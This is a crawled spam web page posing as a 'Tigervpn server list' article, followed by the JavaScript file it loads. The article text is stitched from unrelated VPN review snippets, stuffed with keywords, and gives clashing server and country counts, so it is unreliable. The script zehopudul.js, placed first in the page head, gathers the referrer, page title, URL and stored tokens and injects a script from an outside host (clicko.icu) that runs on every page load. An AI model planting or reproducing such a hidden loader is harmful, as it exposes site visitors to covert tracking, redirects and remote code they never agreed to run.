

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evpnfdzo.web.app/macksoud76880keka/tigervpn-server-list-116.html
body_size: 3327
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://evpnfdzo.web.app/zehopudul.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://evpnfdzo.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Tigervpn server list brktc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://evpnfdzo.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://evpnfdzo.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://evpnfdzo.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evpnfdzo.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://evpnfdzo.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://evpnfdzo.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://evpnfdzo.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://evpnfdzo.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://evpnfdzo.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://evpnfdzo.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66"><a href="https://evpnfdzo.web.app">Home</a></li><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnfdzo.web.app/mcmasters13780myge/">Mcmasters13780</a></li><li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnfdzo.web.app/collison10727mos/">Collison10727</a></li><li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnfdzo.web.app/mousa56990xebe/">Mousa56990</a></li><li id="menu-item-802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnfdzo.web.app/mcmasters13780myge/">Mcmasters13780</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://evpnfdzo.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Utorrent stuck on checked</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnfdzo.web.app/nowicki51648py/">Nowicki51648</a></li><li id="menu-item-894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnfdzo.web.app/seymoure3734tyda/">Seymoure3734</a></li><li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnfdzo.web.app/collison10727mos/">Collison10727</a></li><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnfdzo.web.app/mousa56990xebe/">Mousa56990</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Tigervpn server list</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://evpnfdzo.web.app/posts2.html" title="View all posts by Publisher" rel="author">Administrator</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Oct 21, 2019 ·  Most of all, TigerVPN manages its own servers, which is a plus. However, when it comes to performance, TigerVPN lacks in certain areas. TigerVPN offers a mobile-like user interface on its desktop apps too. You will see the list of servers on the home screen and have the option to create a list of your favorite servers or most used servers. </p>
<p>Jun 22, 2020 ·  Although TigerVPN does offer a wide range of protocols, I would like to see them include IKEv2 in the list. The protocol allows fast connections and is the best alternative for less security-minded users. TigerVPN additionally features a NAT Firewall that ensures you are shielded from other users when connected to a VPN server.  May 26, 2020 ·  Download the TigerVPN free trial version for Windows 10 with the help of the download button at the end of this article. This TigerVPN is the best VPN software that helps to provide safe and private browsing and protects privacy on the web.  The IPVanish vs Windscribe match is not exactly the most balanced fight you’ll ever see. Sure, both VPN Tigervpn Server List services come with attractive security features, but while Windscribe has pretty much a spotless reputation, IPVanish is a notorious example   As more and more governments spy on Tigervpn Server List their Tigervpn Server List citizens, ISP´s sell your browsing history and hackers try to steal your information or your Bitcoin - you need to protect yourself with a encrypted VPN connection when you access the internet. We give you a market overview as well as a serious guide on which   At tigerVPN we also sometimes get questions on how customers can check their geo ip address once they have connected to a VPN server. While this info is actually visible inside the app, we understood the importance of an easy, neat way of checking the current public ip.  Features. TigerVPN currently features 300 servers in 64 locations across 43 countries. Their server base is also growing at a steady pace. The service, thus, covers all six major continents, but we already stated in the previous section of this TigerVPN review that those located in the US proved to be the best bet for us.  TigerVPN is a Slovakian-based VPN (Virtual Private Network) service that can be used by both networking beginners and experts. It offers more than 300 servers in 62 cities which cover 42 countries. TigerVPN also doesn’t record a log of traffic data or browsing history from its users, enabling them to browse websites securely and privately. </p>
<h2>TigerVPN is an interesting Slovakian-based VPN service with some appealing functions and features.. The company offers 300+ P2P-friendly servers spread across 62 locations in 43 countries, for  </h2>
<p>Tigervpn Server List, Vpn Anti Ban Apk Download, Zenmate Vpn Bom, How To Put Ipvanish On Fiertv Stick  For example, lon.tigervpn.com is the server address for London. nyc.tigervpn.com would be for New York City. 9) Type of VPN Per default (Automatic) stands for PPTP, you can also click and select PPTP from the dropdown menu. 10) Make sure to select user name and password (this is how tigerVPN authenticates) 11) Username Enter the tigerVPN ID  </p>
<h3>As more and more governments spy on Tigervpn Server List their Tigervpn Server List citizens, ISP´s sell your browsing history and hackers try to steal your information or your Bitcoin - you need to protect yourself with a encrypted VPN connection when you access the internet. We give you a market overview as well as a serious guide on which  </h3>
<p>May 08, 2018 ·  Many VPNs lie about their servers. Some claim to have hundreds of VPN servers, but in reality, they have 10x less. In this data-backed research, I uncover the biggest myths and truths about their servers. I'll also include a list of 70+ VPNs and their server locations.  Jan 14, 2020 ·  Information on TigerVPN’s servers. TigerVPN has 300 servers spread across 62 countries, which provide the best streaming opportunities.You can access restricted data, share files and stream HD media, as the server network is specially designed to provide a reliable VPN service for online banking, entertainment websites and other geographical-based services.  TigerVPN is one of the popular Slovakian-based VPN services which can be utilized by both VPN networking beginners and also experts. TigerVPN offers more than 300 servers in over 62 cities that cover 42 countries, as of writing this TigerVPN.  As for TigerVPN, it normally runs $9 per month -- or $7.50 if you prepay for a year. Needless to say, a lifetime subscription for just $29 is an insanely good deal. Kind of hard to put a value on  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://evpnfdzo.web.app/macksoud76880keka/">2</a>
<a class="next page-numbers" href="https://evpnfdzo.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://evpnfdzo.web.app/collison10727mos/protocols-for-vpn-108.html">Protocols for vpn</a>
					</li><li>
					<a href="https://evpnfdzo.web.app/collison10727mos/c-sharp-hide-inherited-method-248.html">C sharp hide inherited method</a>
					</li><li>
					<a href="https://evpnfdzo.web.app/hanebutt3011kiwy/can-i-connect-iphone-to-ipad-153.html">Can i connect iphone to ipad</a>
					</li><li>
					<a href="https://evpnfdzo.web.app/macksoud76880keka/tigervpn-server-list-116.html">Tigervpn server list</a>
					</li><li>
					<a href="https://evpnfdzo.web.app/grabill8245dyme/gmail-sending-problems-so.html">Gmail sending problems</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://usenetdocsipae.web.app/tecnicas-de-ensesanza-aprendizaje-pdf-pypo.html">Vyprvpn error 628</a>
					</li><li>
					<a href="https://topbitxowosr.netlify.app/yovino33645los/silver-dollars-ebay-402.html">Swiss web proxy</a>
					</li><li>
					<a href="https://playofkn.web.app/pu55749zo/zynga-texas-holdem-trainer-download-wip.html">Linux is</a>
					</li><li>
					<a href="https://eutoricutc.web.app/i3-24-ghzfor-windows-10-64.html">Friends in disguise quotes</a>
					</li><li>
					<a href="https://faxfilesiubcf.web.app/jurnal-tentang-baja-karbon-rendah-ca.html">Change password of root</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://evpnfdzo.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://evpnfdzo.web.app/zehopudul.js
body_size: 74
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();